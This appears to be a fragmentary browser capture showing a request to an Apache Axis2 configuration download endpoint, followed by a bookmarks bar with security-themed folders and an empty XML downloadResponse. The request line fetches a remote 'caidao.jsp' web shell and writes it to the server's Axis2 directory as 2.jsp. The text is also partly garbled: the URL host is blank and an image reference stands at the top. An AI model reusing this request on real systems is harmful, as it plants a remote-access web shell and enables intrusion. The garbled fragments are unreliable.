 /axis2/services/config/download?url=https:// /caidao.jsp&path=D:\ \axis2\2.jsp
Most Visited IR SecOps Security-Interest Linux Social Engineering Python InfoSec Tools Forensics Private Browser Security We
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ns:downloadResponse>
<ns:return/>
</ns:downloadResponse>